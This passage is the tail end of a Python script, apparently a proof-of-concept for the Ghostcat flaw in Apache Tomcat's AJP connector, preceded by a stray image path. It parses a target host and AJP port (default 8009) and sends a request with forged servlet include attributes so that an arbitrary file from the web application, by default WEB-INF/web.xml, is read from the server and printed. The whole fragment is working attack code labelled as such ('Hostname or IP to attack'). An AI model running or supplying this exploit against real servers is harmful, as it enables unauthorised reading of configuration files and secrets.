 289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/asdf',attributes=[
297     {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298     {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299     {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300     ])
301 print('----------------------------')
302 print("".join([d.data for d in data]))